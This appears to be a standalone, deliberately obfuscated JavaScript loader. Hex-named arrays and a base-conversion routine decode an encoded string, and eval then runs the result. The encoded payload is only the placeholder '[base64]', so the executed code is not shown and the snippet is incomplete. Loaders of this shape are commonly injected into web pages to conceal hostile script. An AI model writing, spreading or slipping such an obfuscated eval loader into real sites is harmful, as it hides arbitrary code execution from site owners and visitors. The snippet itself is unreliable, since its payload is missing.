var _0xc43e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe13c(d,e,f){var g=_0xc43e[2][_0xc43e[1]](_0xc43e[0]);var h=g[_0xc43e[3]](0,e);var i=g[_0xc43e[3]](0,f);var j=d[_0xc43e[1]](_0xc43e[0])[_0xc43e[10]]()[_0xc43e[9]](function(a,b,c){if(h[_0xc43e[4]](b)!==-1)return a+=h[_0xc43e[4]](b)*(Math[_0xc43e[8]](e,c))},0);var k=_0xc43e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc43e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe13c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",91,"sdhxGntcB",28,2,29))